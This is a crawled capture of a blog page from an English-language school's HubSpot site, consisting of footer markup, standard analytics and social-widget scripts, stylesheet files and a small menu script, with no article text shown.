      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 384 512" aria-labelledby="pinterest-p10" role="img"><title id="pinterest-p10">Follow us on Facebook</title><g id="pinterest-p10_layer"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    

    
    
    
      
    

    <a href="http://www.wa.me/34637704771" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" aria-labelledby="whatsapp11" role="img"><title id="whatsapp11">Follow us on Facebook</title><g id="whatsapp11_layer"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z" /></g></svg></span>
    </a>
  
    
    

    
      
    

    
    
      
    

    
    
    
      
    

    <a href="mailto:elviso@englishforfun.es" class="social-links__link" target="_blank" rel="noopener">
      <span id="hs_cos_wrapper_footer_social_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon social-links__icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-labelledby="envelope12" role="img"><title id="envelope12">Follow us on Facebook</title><g id="envelope12_layer"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z" /></g></svg></span>
    </a>
  
</div>

</div>

        </div>
        


      </div>

    </div>
    

  
</div></footer></div>
      
    </div>
    
<script defer src="/hs/hsstatic/cms-free-branding-lib/static-1.2918/js/index.js"></script>
<!-- HubSpot performance collection script -->
<script defer src="/hs/hsstatic/content-cwv-embed/static-1.1293/embed.js"></script>
<script src="//7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767118709355/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en-us';
</script>

<script src="/hs/hsstatic/cos-i18n/static-1.53/bundles/project.js"></script>
<script src="https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27861982171/1767118739213/module_menu-section.min.js"></script>

<!-- Start of HubSpot Analytics Code -->
<script type="text/javascript">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
_hsq.push(["setCanonicalUrl", "https:\/\/blog.englishforfun.es\/en-us\/getting-to-know-our-school-director-jill-stribling"]);
_hsq.push(["setPageId", "10229098325"]);
_hsq.push(["setContentMetadata", {
    "contentPageId": 10229098325,
    "legacyPageId": "10229098325",
    "contentFolderId": null,
    "contentGroupId": 36276408646,
    "abTestId": null,
    "languageVariantId": 10229098325,
    "languageCode": "en-us",
    
    
}]);
</script>

<script type="text/javascript" id="hs-script-loader" async defer src="/hs/scriptloader/5743094.js"></script>
<!-- End of HubSpot Analytics Code -->


<script type="text/javascript">
var hsVars = {
    render_id: "21a5defa-6bf8-42af-8796-8958c2d53709",
    ticks: 1767463290856,
    page_id: 10229098325,
    
    content_group_id: 36276408646,
    portal_id: 5743094,
    app_hs_base_url: "https://app.hubspot.com",
    cp_hs_base_url: "https://cp.hubspot.com",
    language: "en-us",
    analytics_page_type: "blog-post",
    scp_content_type: "",
    
    analytics_page_id: "10229098325",
    category_id: 3,
    folder_id: 0,
    is_hubspot_user: false
}
</script>


<script defer src="/hs/hsstatic/HubspotToolsMenu/static-1.432/js/index.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMP4J7N" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0";
  fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
 


  
</body></html>

--- FILE ---
content_type: text/css
request_url: https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/template_assets/DEFAULT_ASSET/1767118704992/template_blog.min.css
body_size: 1353
content:
.blog-navigation{background-color:#fff;box-shadow:-12px 12px 22px -1px rgba(0,0,0,.1);display:flex;flex-direction:row;justify-content:space-between}@media (max-width:767px){.blog-navigation{display:block;padding:0;text-align:center}}.blog-navigation__tag-filter form{background-color:#f2f4f6;border:none;color:#051f46;padding:30px}#blog-filter__category{background-color:#f2f4f6;border:none;color:#051f46;width:auto}@media (max-width:767px){.blog-filter-tags{text-align:center}}.blog-navigation__search .hs-search-field,.blog-navigation__search .hs-search-field__bar{height:100%}.blog-navigation__search form{align-items:center;background-color:transparent;border:none;display:flex;flex-direction:row;height:100%;margin-left:auto;max-width:100%;padding:0;position:relative}@media (max-width:767px){.blog-navigation__search form{margin:0 auto;padding:0}}.blog-navigation__search--no-label form:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='22' viewBox='0 0 25 22'%3E%3Cg fill='none' fill-rule='evenodd' transform='translate(1 1)'%3E%3Ccircle cx='5.333' cy='5.333' r='5.333' stroke='%231f2e43'/%3E%3Cpath stroke='%23051f46' d='M9.477 8.667 16 13.274'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;content:"";height:25px;left:0;pointer-events:none;position:absolute;top:55%;transform:translateY(-50%);width:25px}@media (max-width:767px){.blog-navigation__search--no-label form:before{left:10px}}.blog-navigation__search form label{display:block;flex-shrink:0}.blog-navigation__search form input.hs-search-field__input{border:none;color:#051f46;padding:.75rem 2.25rem}.blog-navigation__search .hs-search-field--open .hs-search-field__suggestions{background-color:#fff;border-color:#d0d0d0;padding:10px;position:absolute;width:100%;z-index:1}.blog-navigation__search .hs-search-field--open .hs-search-field__suggestions li{padding:5px 0}.blog-navigation__search form button{border-bottom-left-radius:0;border-top-left-radius:0;border-top-right-radius:0;height:100%}.blog-header{background-color:#f2f4f6;margin-bottom:10px;padding:10px 0}.blog-index__post{border-bottom:4px solid #ff5e14;box-shadow:-12px 12px 22px -1px rgba(0,0,0,.1);display:flex;margin:75px 0}.blog-index__post-image-wrapper{flex-shrink:0;position:relative;width:50%}.blog-index__post-image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left;position:absolute;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.blog-index__post-image,.blog-index__post-image-wrapper{display:block;height:auto;position:static}}@media screen and (max-width:1000px){.blog-index__post{flex-direction:column;height:100%}.blog-index__post-image-wrapper{border-radius:0;display:block;height:175px;width:100%}}.blog-index__post-content{padding:30px 50px}h3.blog-index__post-content__title{margin:0}.blog-index__post-content__title a{color:inherit;text-decoration:none}.blog-author{align-items:center;display:flex}.blog-author__image{height:60px;margin-right:20px;overflow:hidden;width:60px}.blog-author__image img{height:100%;width:auto}.blog-author__name h5{margin:10px 0}.blog-index__tag-header{margin-top:80px}.blog-author,.blog-index__post__date,.blog-tags{margin-bottom:20px}.blog-tag:after{content:","}.blog-tag:last-child:after{content:""}.blog-summary{border-top:2px solid #e7ebef;flex-grow:1;margin:20px 0;padding-top:20px}.blog-summary h1,.blog-summary h2,.blog-summary h3,.blog-summary h4,.blog-summary h5,.blog-summary h6,.blog-summary p{font-size:16px!important;line-height:1.5;margin:0}.blog-pagination{margin:25px 0 50px;text-align:center}.blog-pagination__link{letter-spacing:1.6px;margin:0 3px;padding:10px}a.blog-pagination__link--active{background-color:#051f46;color:#fff}.blog-pagination .blog-pagination__next-link--disabled,.blog-pagination .blog-pagination__prev-link--disabled{color:#d0d0d0;cursor:default;pointer-events:none}.blog-index--2-col{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:80px}.blog-index--2-col__post{box-shadow:-12px 12px 22px -1px rgba(0,0,0,.1);margin-top:80px;width:calc(50% - 50px)}@media screen and (max-width:1000px){.blog-index--2-col{flex-direction:column}.blog-index--2-col__post{width:100%}}.blog-index--2-col__post-image-wrapper{border-bottom:4px solid #ff5e14;display:block;height:230px;margin-bottom:20px;width:100%}.blog-index--2-col__post-image{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:top left;object-position:top left;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.blog-index--2-col__post-image,.blog-index--2-col__post-image-wrapper{display:block;height:auto}}.blog-index--2-col__post-content{display:flex;flex-direction:column;padding:10px 40px 50px}.blog-post__tags{padding:20px 0}.blog-index--2-col__post-content__title{margin:20px 0 0}.blog-index--2-col__post-content__title a{color:inherit;text-decoration:none}.blog-post{padding:0 100px;position:relative}@media screen and (max-width:1000px){.blog-post{padding:0 20px}}a.back-to-blog{text-decoration:none}a.back-to-blog,a.back-to-blog:hover{font-weight:700}.back-to-blog div{display:inline}.blog-post__tag{font-weight:300;text-decoration:none}.blog-post__tag:after{content:","}.blog-post__tag:last-child:after{content:""}.blog-post__title{margin:10px 0}.blog-author__name{color:inherit;text-decoration:none}.blog-post__image-wrapper{height:420px;margin:35px 0;position:relative;width:100%}.blog-post__image{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.blog-post__image,.blog-post__image-wrapper{display:block;height:auto}}.blog-post__social-sharing .share-title{display:none}.blog-post__social-sharing .social-links{align-items:center;color:#19cca3;display:flex;flex-direction:row}.blog-post__social-sharing .social-links__icon,.blog-post__social-sharing .social-links__icon span{align-items:center;display:flex;justify-content:center}.blog-post__social-sharing .social-links__icon{background-color:#f2f4f6;height:30px;margin:20px 10px 10px 0;width:30px}.blog-post__social-sharing .social-links__icon svg{fill:#ff5e14;height:15px}@media screen and (min-width:1300px){.blog-post__social-sharing .social-links{display:inline-flex;flex-direction:column}.blog-post__social-sharing{left:-2rem;margin-bottom:0;position:absolute;text-align:left;top:2rem}}@media screen and (min-width:1024px){.blog-post__social-sharing{left:0;margin-bottom:0;position:absolute;text-align:left;top:2rem}.blog-post__social-sharing .share-title{display:block}.blog-post__social-sharing .social-links{display:inline-flex;flex-direction:column}.blog-post__social-sharing .social-links__icon{margin:10px 0}}.sample-icon{background-color:#19cca3;border-radius:50%;height:30px;margin:5px;width:30px}.blog-post__body{line-height:24px}.blog-post__comments-listing{margin:3rem 0}.blog-post__author{background-color:#f2f4f6;padding:20px 0}.blog-post__author .container{padding:0 100px}.blog-post__author .buffer{background-color:#fff;display:flex;padding:20px 100px}.blog-post__author__image{height:150px;width:150px}.blog-post__author__image img{height:100%;width:auto}.blog-post__author__text{margin-left:35px}.blog-post__author__text h6{margin:10px 0}.blog-post__author__sharing{display:flex}.sample-icon.small{height:15px;width:15px}.blog-recent-posts{padding-bottom:100px}.blog-recent-posts__title{margin:50px 0}.blog-recent-posts__list{display:flex;justify-content:space-between}@media screen and (max-width:1000px){.blog-recent-posts__list{flex-direction:column}}@media screen and (max-width:767px){.blog-post__author .buffer{display:block;padding:20px}.blog-post__author__text{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27861982171/1767118739213/module_menu-section.min.css
body_size: 601
content:
.navigation-primary a{font-weight:400;letter-spacing:.1em;text-transform:uppercase}.navigation-primary a,.navigation-primary a:active,.navigation-primary a:focus,.navigation-primary a:hover{color:#fff;text-decoration:none}.menu-item{margin:0;padding:0}.navigation-primary a.active-item{position:relative}.navigation-primary .submenu.level-1>li>a.active-branch:after,.navigation-primary .submenu.level-1>li>a.active-item:after{background-color:#fff;bottom:-3px;content:"";height:2px;left:0;position:absolute;width:100%}@media (max-width:767px){.navigation-primary .submenu.level-1>li>a.active-branch:after,.navigation-primary .submenu.level-1>li>a.active-item:after{display:none}}.submenu{list-style:none;margin:0;padding:0}@media (max-width:767px){.submenu{display:none}.submenu>.has-submenu{position:relative}.submenu>li>a{display:block;width:100%}.submenu>.has-submenu>a{width:70%}input[type=checkbox]:checked~.submenu{display:block}}.submenu.level-1,.submenu.level-1>li{display:inline-block}.submenu.level-1>li{margin:.7rem 2.1rem .7rem 0;position:relative;text-transform:uppercase}.submenu.level-1>li:last-child{margin-right:0}@media screen and (min-width:768px) and (max-width:1100px){.submenu.level-1>li{margin-right:1.4rem}}@media (max-width:767px){.submenu.level-1{width:100%}.submenu.level-1>li{border-top:1px solid #d0d0d0;display:block;margin:0;padding:0;width:100%}.submenu.level-1>li>a{padding:.7rem 2.1rem}}.submenu.level-2,.submenu.level-3{border:1px solid #d0d0d0;border-radius:0 0 4px 4px;left:-9999px;opacity:0;position:absolute;top:100%;width:200px;z-index:2}.submenu.level-1>li.focus .submenu.level-2,.submenu.level-1>li:hover .submenu.level-2{left:0;opacity:1}.submenu.level-1>li.focus:last-child .submenu.level-2,.submenu.level-1>li:hover:last-child .submenu.level-2{left:auto;right:0}.submenu.level-2>li.focus .submenu.level-3,.submenu.level-2>li:hover .submenu.level-3{left:100%;opacity:1}.submenu.level-1>li.focus:last-child .submenu.level-2 .menu-item.focus .submenu.level-3,.submenu.level-1>li:hover:last-child .submenu.level-2 .menu-item:hover .submenu.level-3{left:auto;right:100%}.submenu.level-2>li{background-color:#fff;border-bottom:1px solid #d0d0d0;margin:0;padding:0}.submenu.level-2>li:last-child,.submenu.level-2>li:last-child .submenu{border-bottom:none}.submenu.level-2 .menu-item .menu-link{display:block;padding:.7rem;transition:background-color .3s}.submenu.level-2 .menu-item .menu-link:focus,.submenu.level-2 .menu-item .menu-link:hover{background-color:#19cca3;color:#fff;cursor:pointer;transition:background-color .3s}@media (max-width:767px){.submenu.level-2,.submenu.level-3{border:none;border-top:1px solid #fff;box-shadow:none;opacity:1;position:static;transform:unset;visibility:visible;width:100%}.submenu.level-2 .menu-item,.submenu.level-3 .menu-item{background:transparent;border-bottom:none;padding:0}.submenu.level-2 .menu-item .menu-link,.submenu.level-3 .menu-item .menu-link{padding:.7rem 2.8rem;transition:none}.submenu.level-2 .menu-item .menu-link:hover,.submenu.level-3 .menu-item .menu-link:hover{background-color:inherit}.submenu.level-2 .menu-item .menu-link:focus,.submenu.level-2 .menu-item .menu-link:hover{transition:none}.submenu.level-2>.has-submenu .menu-link,.submenu.level-3>.has-submenu .menu-link{width:100%}.submenu.level-2>.has-submenu>.menu-arrow,.submenu.level-3>.has-submenu>.menu-arrow{display:none}}.submenu.level-3 .menu-item .menu-link{padding-left:2.8rem}@media (max-width:767px){.submenu.level-3{margin:0;width:100%}.submenu.level-3,.submenu.level-3>li{background-color:inherit;padding:0}.submenu.level-3 .menu-item .menu-link{padding:.7rem 3.5rem!important}}#nav-toggle,.submenu-toggle{display:none}@media screen and (max-width:767px){.header__navigation{display:none;position:absolute;right:0;top:100%;width:100%;z-index:99}.header__navigation-toggle{background-color:#ff5e14;cursor:pointer;display:block;padding:10px;right:20px}.header__mobile-menu-icon,.header__mobile-menu-icon:after,.header__mobile-menu-icon:before{background-color:#fff;display:inline-block;height:2px;width:20px}.header__mobile-menu-icon{position:relative;top:-5px}.header__mobile-menu-icon:before{top:-8px}.header__mobile-menu-icon:after{top:8px}.header__mobile-menu-icon:after,.header__mobile-menu-icon:before{content:"";position:absolute}#nav-toggle:checked~.header__navigation{display:block}#nav-toggle:checked+.header__navigation-toggle .header__mobile-menu-icon{margin:0 auto;transform:rotate(45deg)}#nav-toggle:checked+.header__navigation-toggle .header__mobile-menu-icon:before{content:none}#nav-toggle:checked+.header__navigation-toggle .header__mobile-menu-icon:after{top:0;transform:rotate(-90deg)}.menu-arrow-icon,.menu-arrow-icon:after{background-color:#fff;border-radius:10px;display:block;height:4px;width:20px}.menu-arrow-icon{margin:0 auto;position:relative;top:8px}.menu-arrow-icon:after{content:"";position:absolute;transform:rotate(-90deg)}input[type=checkbox]:checked~.menu-arrow .menu-arrow-bg{transform:rotate(45deg);transition:transform .4s}.submenu .menu-arrow,.submenu.level-1>.has-submenu>.menu-arrow,.submenu>.has-submenu>.menu-arrow{border:none;cursor:pointer;padding:13px 0;position:absolute;right:0;top:0;width:30%}.submenu .menu-arrow-bg,.submenu.level-1>.has-submenu>.menu-arrow-bg,.submenu>.has-submenu>.menu-arrow-bg{display:block;height:20px;margin-left:auto;margin-right:30px;transition:transform .4s;width:20px}}.hs-inline-edit .submenu.level-1>li.has-submenu:hover .submenu.level-2,.hs-inline-edit>li.has-submenu.focus .submenu.level-2{visibility:hidden}

--- FILE ---
content_type: application/javascript
request_url: https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27861982171/1767118739213/module_menu-section.min.js
body_size: -354
content:
var module_27861982171=function(){var parentMenuItems;parentMenuItems=document.querySelectorAll(".navigation-primary li.has-submenu"),Array.prototype.forEach.call(parentMenuItems,function(el){el.addEventListener("focusin",function(){this.classList.add("focus")}),el.addEventListener("focusout",function(){this.classList.remove("focus")})})}();
//# sourceURL=https://7052064.fs1.hubspotusercontent-na1.net/hubfs/7052064/hub_generated/module_assets/1/-27861982171/1767118739213/module_menu-section.js